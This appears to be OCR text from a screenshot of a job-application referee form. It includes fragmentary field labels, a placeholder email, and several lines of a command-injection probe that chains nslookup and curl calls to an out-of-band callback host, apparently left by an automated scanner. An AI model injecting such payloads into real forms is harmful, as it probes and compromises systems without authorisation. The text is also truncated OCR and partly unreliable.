
&(nslookup -q=cname
hitmkimxyykuab04bd.bxss.me||curl
hitmkimxyykuab04bd.bxss.me)&'"`0&(nslook
q=cname hitmkimxyykuab04bd.bxss.me||cur
hitmkimxyykuab04bd.bxss.me)&`'
Referee's Email
testing@example.com
Capacity in which the candidate is know to 
San Francisco
Reason For Leaving